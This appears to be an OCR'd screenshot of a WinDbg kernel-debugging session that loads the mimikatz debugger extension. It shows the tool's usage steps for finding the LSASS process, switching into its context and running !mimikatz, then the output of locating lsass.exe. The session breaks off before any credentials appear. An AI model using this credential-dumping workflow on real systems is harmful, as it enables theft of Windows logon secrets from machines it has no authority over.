 0: kd> .load C:\Users\user\Desktop\mimikatz_trunk\x64\mimilib.dll
.#####. mimikatz 2.2.0 (x64) built on Aug 10 2021 02:01:09
.## ^ ##. "A La Vie, A L'Amour" - Windows build 19041
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' https://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' WinDBG extension ! * * */
===================================
# * Kernel mode * #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
# * User mode * #
===================================
0:000> !mimikatz
===================================
0: kd> !process 0 0 lsass.exe
Unable to get program counter
PROCESS ffffe58c8961d080
SessionId: 0 Cid: 026c Peb: 5318407000 ParentCid: 01dc
DirBase: 10dd8d002 ObjectTable: ffff9e0c341b2e00 HandleCount: 1191.
Image: lsass.exe